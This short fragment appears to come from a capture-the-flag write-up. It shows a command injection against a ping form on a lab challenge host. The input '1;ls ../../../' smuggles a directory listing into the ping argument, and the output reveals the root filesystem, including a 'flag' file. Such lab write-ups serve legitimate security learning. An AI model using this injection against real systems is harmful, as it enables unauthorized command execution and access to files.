 bf8a5e53-1e96-4533-9b6f-c777ea49f407.node5.buuoj.cn:81
PING
1;ls ../../../
PING
PING 1 (0.0.0.1): 56 data bytes
--- 1 ping statistics ---
3 packets transmitted, 0 packets received, 100% packet loss
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var